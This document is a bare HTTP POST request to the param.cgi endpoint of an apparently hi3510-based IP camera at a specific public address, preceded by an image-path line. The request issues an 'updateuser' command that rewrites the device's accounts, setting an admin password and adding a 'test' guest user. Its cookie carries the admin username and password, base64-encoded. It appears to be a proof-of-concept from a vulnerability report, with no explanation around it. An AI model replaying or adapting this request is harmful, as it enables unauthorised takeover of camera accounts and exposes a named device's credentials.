 POST /web/cgi-bin/hi3510/param.cgi HTTP/1.1
Host: 125.30.154.143:50000
Content-Length: 279
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://125.30.154.143:50000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://125.30.154.143:50000/web/user.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: language=zh-cn; username=YWRtaW4%3D; password=YWljMDkwMQ%3D%3D;
authLevel=255
Connection: close
cmd=updateuser&cururl=http%3A%2F%2F125.30.154.143%3A50000%2Fweb%2Fuser.html&user
0=admin%3Aaic0901%3A255%3AAdmin&user1=test%3Atest%3A3%3AGuest&user2=%3A%3A3%3ANo
rmal&user3=%3A%3A3%3ANormal&user4=%3A%3A3%3ANormal&user5=%3A%3A3%3ANormal&user6=
%3A%3A3%3ANormal&user7=%3A%3A3%3ANormal